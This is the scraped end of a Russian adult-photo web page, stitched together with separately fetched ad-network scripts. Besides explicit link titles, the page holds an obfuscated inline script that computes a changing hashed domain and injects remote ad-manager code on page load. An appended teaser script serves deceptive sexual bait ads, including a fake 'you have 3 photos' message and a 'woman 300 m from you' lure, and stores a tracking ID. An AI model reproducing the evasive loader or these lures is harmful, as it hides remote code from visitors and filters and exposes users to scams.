<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>

<div class="ac-protect">



</div>
<div class="ac-submit">
<button name="submit" type="submit">Добавить комментарий</button>
</div></div>
<!--/noindex-->
<input type="hidden" name="subaction" value="addcomment">
<input type="hidden" name="post_id" id="post_id" value="11024"><input type="hidden" name="user_hash" value="613eb95f882c9b92b8334f340f961003d6606809"></form>
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments--></div>

<div class="sect frels">
<div class="sect-header"><div class="sect-title">Похожие фото</div></div>
<div class="sect-content sect-items clearfix"><div class="th-item"><a class="th-in" href="https://goliedevushki.club/vengerki/14156-yulia-bright-porno-52-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2021-01/1610604871_2-p-yulia-bright-porno-2.jpg&w=200&h=250&zc=1" alt="Yulia Bright" /></div>
<div class="th-desc"><h2 class="th-title">Yulia Bright</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/31903-julija-jaroshik-golaja-54-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-10/thumbs/1665600839_51-goliedevushki-pro-p-erotika-yuliya-yaroshik-golaya-68.jpg&w=200&h=250&zc=1" alt="Юлия ярошик голая (54 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Юлия ярошик голая (54 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/24832-obnazhennaja-julija-50-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/thumbs/1662680704_47-goliedevushki-pro-p-erotika-obnazhennaya-yuliya-73.jpg&w=200&h=250&zc=1" alt="Обнаженная юлия (50 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Обнаженная юлия (50 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/21240-sisi-zheny-naturalnye-golye-69-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1652647374_1-goliedevushki-pro-p-erotika-sisi-zheni-naturalnie-golie-1.jpg&w=200&h=250&zc=1" alt="Сиси жены натуральные голые (69 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Сиси жены натуральные голые (69 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/20646-tihomirova-porno-aktrisa-58-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-05/thumbs/1652346869_1-goliedevushki-pro-p-erotika-tikhomirova-porno-aktrisa-5.jpg&w=200&h=250&zc=1" alt="Тихомирова порно актриса (58 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Тихомирова порно актриса (58 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/38718-julija-balandina-hhh-38-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-11/thumbs/1667542490_7-goliedevushki-pro-p-erotika-yuliya-balandina-khkhkh-18.jpg&w=200&h=250&zc=1" alt="Юлия Баландина ххх (31 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Юлия Баландина ххх (31 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/22447-julija-kuvaeva-golaja-61-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2024-04/1712731738_7aa96dec0ec41cf133a6470a87abfc27-swimsuit-bikinis.jpg&w=200&h=250&zc=1" alt="Юлия Куваева (21 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Юлия Куваева (21 фото)</h2></div></a></div><div class="th-item"><a class="th-in" href="https://goliedevushki.club/27033-gromadnye-siski-retro-43-foto.html">
<div class="th-img img-resp-vert"><img src="/pict.php?src=https://goliedevushki.club/uploads/posts/2022-09/1664046259_17-goliedevushki-pro-p-erotika-gromadnie-siski-retro-36.jpg&w=200&h=250&zc=1" alt="Громадные сиськи ретро (43 фото)" /></div>
<div class="th-desc"><h2 class="th-title">Громадные сиськи ретро (43 фото)</h2></div></a></div></div>
</div>

</div>
</article></div></div>



</div>
</main>
</div>
<footer class="footer">
<div class="ft-one"><a href="/?do=feedback" rel="nofollow">Обратная связь</a> <a href="/sitemap.xml">Карта сайта</a></div>
<div class="ft-two"><strong>webmaster@golyedevushki.club</strong> (c) Эротика на сайте и без <a href="https://babushky.club/porno/">порно фотографии</a> и других излишков эротики. Что может быть прекраснее <a href="https://goliedevushki.club">голых девок</a> как для молодого парня так и для зрелого мужчины 2012-2025</div>
<div class="ft-counter"><!--noindex--><!--LiveInternet counter--><img id="licnt18E7" width="31" height="31" style="border:0" title="LiveInternet" src="[data-uri]" alt=""/><script>(function(d,s){d.getElementById("licnt18E7").src="https://counter.yadro.ru/hit?t45.17;r"+escape(d.referrer)+((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+";h"+escape(d.title.substring(0,150))+";"+Math.random()})(document,screen)</script><!--/LiveInternet--><!--/noindex--></div>
</footer>
</div></div>

<script src="/engine/classes/min/index.php?g=general3&amp;v=16a65"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=16a65" defer></script>
<script src="/templates/gold-pepper-goldev/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '613eb95f882c9b92b8334f340f961003d6606809';
var dle_group      = 5;
var dle_skin       = 'gold-pepper-goldev';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=126375,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://adtazwhite.com/product/green.js?23152&u=null&a=0.42027862128385673
body_size: 10994
content:
	function e3813bb3a6_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efe3813bb3a6(teasers) {
		if (document.getElementById('e3813bb3a6')) {
			document.getElementById('e3813bb3a6').innerHTML = "";
			document.getElementById('e3813bb3a6').classList.add('no-pop');
			
			
			document.getElementById('e3813bb3a6').setAttribute("onclick", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmouseup", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("onmousedown", "e3813bb3a6_cancel_bubbling(event);");
			document.getElementById('e3813bb3a6').setAttribute("oncontextmenu", "return false");
			
			
			var e3813bb3a6_place = document.getElementById('e3813bb3a6');

			var e3813bb3a6_table = document.createElement('table');
			e3813bb3a6_table.cellPadding = "0";
			e3813bb3a6_table.cellSpacing = "3";
			e3813bb3a6_table.style.borderSpacing = "3px";
			e3813bb3a6_table.style.borderCollapse = "inherit";
			e3813bb3a6_table.style.width = "99%";
			e3813bb3a6_table.style.margin = "0 auto";
			e3813bb3a6_table.style.textAlign = "center";
			e3813bb3a6_table.style.backgroundColor = "transparent";
			e3813bb3a6_table.style.border = "0px solid #7b7b7b";
			e3813bb3a6_table.style.borderRadius = "0px";
			e3813bb3a6_table.style.tableLayout = "fixed";
			e3813bb3a6_table.align = "center";
			e3813bb3a6_place.appendChild(e3813bb3a6_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var e3813bb3a6_tr = document.createElement('tr');
				e3813bb3a6_table.appendChild(e3813bb3a6_tr);

				for (let m = 0; m < 3; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var e3813bb3a6_td = document.createElement('td');
					e3813bb3a6_td.id = "e3813bb3a6_c_"+i;
					if (teasers[i][6] == "1"){
						e3813bb3a6_td.style.border = "1px solid #df6f78";
						e3813bb3a6_td.style.backgroundColor = "#fdf8e5";
					} else {
						e3813bb3a6_td.style.border = "0px solid #7b7b7b";
						e3813bb3a6_td.style.backgroundColor = "#ffffff";
						e3813bb3a6_td.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
						e3813bb3a6_td.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_c_"+i+"').style.backgroundColor = '#ffffff';");
					}
					e3813bb3a6_td.style.padding = "5px";
					e3813bb3a6_td.style.borderRadius = "5px";
					e3813bb3a6_td.style.textAlign = "center";
					e3813bb3a6_td.style.verticalAlign = "top";
					e3813bb3a6_td.align = "center";
					e3813bb3a6_td.width = "33%";
					e3813bb3a6_tr.appendChild(e3813bb3a6_td);

					var e3813bb3a6_teaser = document.createElement('a');
					e3813bb3a6_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('adtazwhite.com/letsgo/');
					e3813bb3a6_teaser.target = "_blank";
					e3813bb3a6_teaser.rel = "nofollow";
					e3813bb3a6_teaser.style.textDecoration = "none";
					e3813bb3a6_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					e3813bb3a6_teaser.style.zIndex = '1';
					e3813bb3a6_teaser.style.position = 'relative';
					e3813bb3a6_teaser.style.width = '100%';
					e3813bb3a6_td.appendChild(e3813bb3a6_teaser);
										
										
					e3813bb3a6_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('e3813bb3a6').removeChild(document.getElementById('e3813bb3a6').firstChild);

							var e3813bb3a6_script     = document.createElement('script');
							e3813bb3a6_script.type    = 'text/javascript';
							e3813bb3a6_script.charset = 'utf-8';
							e3813bb3a6_script.async   = 'true';
							e3813bb3a6_script.src     = 'https://adtazwhite.com/' + e3813bb3a6_path + '/' + e3813bb3a6_file + '.js?23152&u=17689070106891264176&a=' + Math.random();
							document.body.appendChild(e3813bb3a6_script);
						}, 1000);
					}
					
					var e3813bb3a6_image = document.createElement('div'); 
					e3813bb3a6_image.id  = "e3813bb3a6_i_c_"+i;
										
					var e3813bb3a6_image2 = document.createElement('img');
					e3813bb3a6_image2.alt = "";
					e3813bb3a6_image2.src = teasers[i][1];
					e3813bb3a6_image2.style.width  = "200px";
					e3813bb3a6_image2.style.height = "200px";
					e3813bb3a6_image.style.overflow = "hidden";
					e3813bb3a6_image.appendChild(e3813bb3a6_image2);
					
										e3813bb3a6_image2.onmouseover  = function() { this.style.transform  = "scale(1.3)"; this.style.transition = "all 0.3s ease-out"; }
					e3813bb3a6_image2.onmouseout   = function() { this.style.transform  = "none";       this.style.transition = "all 0.1s ease-out"; }
										
					/*e3813bb3a6_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					e3813bb3a6_image.style.backgroundSize = 'cover'; 
					e3813bb3a6_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						e3813bb3a6_teaser.setAttribute("onmouseover", "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						e3813bb3a6_teaser.setAttribute("onmouseout",  "document.getElementById('e3813bb3a6_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var e3813bb3a6_temp_gifimage            = document.createElement('img');
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.src            = teasers[i][5];
						e3813bb3a6_temp_gifimage.style.width    = "1px";
						e3813bb3a6_temp_gifimage.style.height   = "1px";
						e3813bb3a6_temp_gifimage.width          = "1";
						e3813bb3a6_temp_gifimage.height         = "1";
						e3813bb3a6_temp_gifimage.alt            = "";
						e3813bb3a6_temp_gifimage.title          = "";
						e3813bb3a6_temp_gifimage.style.position = "fixed";
						e3813bb3a6_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(e3813bb3a6_temp_gifimage);
					}
					
					e3813bb3a6_image.style.border = "0px solid #ffffff";
					e3813bb3a6_image.style.borderRadius = "5px";
					e3813bb3a6_image.style.width = "200px"; 
					e3813bb3a6_image.style.height = "200px"; 
					e3813bb3a6_image.style.position = 'inherit';
					e3813bb3a6_image.style.cssFloat = 'none';
					e3813bb3a6_image.style.boxSizing = "content-box";
					e3813bb3a6_image.style.display = 'inline-block';
					e3813bb3a6_image.style.margin = "5px";
					
										
					var e3813bb3a6_title = document.createElement('div');
					e3813bb3a6_title.innerHTML = teasers[i][2];
					e3813bb3a6_title.style.fontSize = "10pt";
					e3813bb3a6_title.style.color = "#990000";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textAlign = "center";
					e3813bb3a6_title.style.fontFamily = "Arial";
					e3813bb3a6_title.style.fontSize = "17px";
					e3813bb3a6_title.style.lineHeight = "20px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_title.style.color = "#000000";
						e3813bb3a6_title.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_title.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_title.style.fontStyle = "normal";
					e3813bb3a6_title.style.fontWeight = "bold";
					e3813bb3a6_title.style.textDecoration = "none";
					e3813bb3a6_title.style.margin = "3px";
					e3813bb3a6_title.style.height = "auto";
					e3813bb3a6_title.id = "etarg_title_23152_"+i;

					
					var e3813bb3a6_description = document.createElement('div');
					e3813bb3a6_description.innerHTML = teasers[i][3];
					e3813bb3a6_description.style.color = "#000000";
					e3813bb3a6_description.style.fontSize = "10pt";
					e3813bb3a6_description.style.textAlign = "center";
					e3813bb3a6_description.style.fontFamily = "Arial";
					e3813bb3a6_description.style.fontSize = "15px";
					e3813bb3a6_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						e3813bb3a6_description.style.color = "#000000";
						e3813bb3a6_description.setAttribute("onmouseover", "this.style.color = '#000000'");
						e3813bb3a6_description.setAttribute("onmouseout",  "this.style.color = '#000000'");
					}
					e3813bb3a6_description.style.fontStyle = "normal";
					e3813bb3a6_description.style.fontWeight = "normal";
					e3813bb3a6_description.style.textDecoration = "none";
					e3813bb3a6_description.style.margin = "3px";
					e3813bb3a6_description.style.height = "auto";
					e3813bb3a6_description.id = "etarg_description_23152_"+i;

					var e3813bb3a6_price = document.createElement('div');
					e3813bb3a6_price.innerHTML = teasers[i][4];
					e3813bb3a6_price.style.color = "#f25100";
					e3813bb3a6_price.style.textAlign = "center";
					e3813bb3a6_price.style.fontFamily = e3813bb3a6_description.style.fontFamily;
					e3813bb3a6_price.style.fontSize = e3813bb3a6_description.style.fontSize;
					e3813bb3a6_price.style.lineHeight = e3813bb3a6_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						e3813bb3a6_price.style.color = "#f20000";
					}
					e3813bb3a6_price.style.fontStyle = e3813bb3a6_description.style.fontStyle;
					e3813bb3a6_price.style.fontWeight = "bold";
					e3813bb3a6_price.style.textDecoration = e3813bb3a6_description.style.textDecoration;
					e3813bb3a6_price.style.height = "auto";

										e3813bb3a6_teaser.appendChild(e3813bb3a6_image);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_title);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_description);
					e3813bb3a6_teaser.appendChild(e3813bb3a6_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efe3813bb3a6([['https://adtazwhite.com/clicks/MjMxNTJfMzExODg3XzIzLjAyOTQ4NF8xM18xNzY4OTA3MDEwNjg5MTI2NDE3Nl8yMF8xOC4yMjIuMzIuMTFeOTdkNjA2ZGQxOTljZGU5YmZmNDNmZDZmY2RjNTM0OGReMTQuMS4yMC4yMDI2','//cs09.adtazwhite.com/content/61420/3532893.webp','AI без цензуры🔞','Сочно❗ Красиво❗ Горячо🔥',' ','','0','//cs09.adtazwhite.com/content/61420/3532893_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjU2NjIxXzIzLjAwODA5NzNfMTNfMTc2ODkwNzAxMDY4OTEyNjQxNzZfMjBfMTguMjIyLjMyLjExXjBlNzYyZGMxMTk3MTA1NmRlNTk2NmQyMzZmMzBmMDY5XjE0LjEuMjAuMjAyNg==','//cs09.adtazwhite.com/content/61420/3367095.gif','Смотреть фото','Алина отправила Вам (3) фото❤️',' ','','0','//cs09.adtazwhite.com/content/61420/3367095_2.webp'],['https://adtazwhite.com/clicks/MjMxNTJfMjgyNTM3XzIzLjAwODA0MzNfMTNfMTc2ODkwNzAxMDY4OTEyNjQxNzZfMjBfMTguMjIyLjMyLjExXjQxOTgwODBlMTZhNGZmYWEwMTAxMTM2ZmFjYmMxMTAwXjE0LjEuMjAuMjAyNg==','//cs09.adtazwhite.com/content/61420/3444843.gif','Хочу куни, живу одна','Рита, 40 лет. (300м от Вас).',' ','','0','//cs09.adtazwhite.com/content/61420/3444843_2.webp']]);  try { localStorage.setItem('e3813bb3a6_uid', '17689070106891264176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=109537
body_size: 1692
content:
